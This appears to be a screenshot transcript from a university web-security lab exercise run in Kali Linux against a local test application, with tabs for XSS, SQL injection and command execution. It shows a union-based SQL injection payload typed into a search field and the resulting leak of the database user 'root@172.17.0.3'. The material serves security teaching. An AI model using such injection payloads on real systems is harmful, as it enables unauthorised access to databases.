 10.0.2.8:3000/search
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
POLY
MTL
-- TP1 INF4420a --
XSS
SQLi
-1 Union select user(),2,3,4,5
Exec
Information Produit
id: root@172.17.0.3
Produit: 2
Catégorie: 3
Fournisseur: 4
Prix: 5